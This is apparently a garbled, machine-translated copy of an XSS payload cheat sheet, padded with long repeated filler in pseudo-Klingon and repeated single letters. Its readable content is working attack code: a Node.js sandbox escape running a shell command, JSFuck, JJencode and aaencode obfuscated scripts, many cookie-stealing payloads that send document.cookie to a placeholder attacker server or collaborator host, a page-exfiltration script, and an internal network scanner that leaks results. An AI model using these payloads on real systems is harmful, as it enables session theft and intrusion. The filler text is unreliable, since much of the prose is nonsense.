'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' **'e
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
Obfuscation & Advanced Bypass
- Different obfuscations in one page: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- More sofisticated JSFuck: https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
//aaencode
゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
// It's also possible to execute JS code only with the chars: []`+!${}
XSS qawane payloads
vItlhutlh
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
Cookies jImej
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} JavaScript-Da cookies-qa'pu'wI' HTTPOnly flag laH. 'ach cookies-qa'pu'wI' JavaScript-Daq ghItlhbe'chugh bIqIj. 'ach bIqIj-pu'wI' bypass-pu'wI' 'e' [way]-pu'wI' [here]-Da'wI' [some]-pu'wI' [have]-pu'wI' [you]-pu'wI' [if]-pu'wI' [enough]-pu'wI'. {% endhint %}
Steal Page Content
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
QaStaHvIS 'ej QaStaHvIS
QaStaHvIS
QaStaHvIS, 'oH 'e' vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh. QaStaHvIS 'e' vItlhutlh, 'ej 'oH vItlhutlh
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
Port Scanner (fetch)
The fetch method is a technique used to scan for open ports on a target system. It works by sending a request to each port and analyzing the response received. This can help identify potential vulnerabilities or services running on the target system.
To perform a port scan using fetch, you can use the following steps:
- Identify the target system's IP address or domain name.
- Determine the range of ports you want to scan. Common port ranges include 1-1024 (well-known ports) or 1-65535 (all ports).
- Write a script or use a tool that utilizes the
fetchmethod to send requests to each port in the specified range. - Analyze the responses received. If a response is received, it indicates that the port is open. If no response is received, it indicates that the port is closed or filtered.
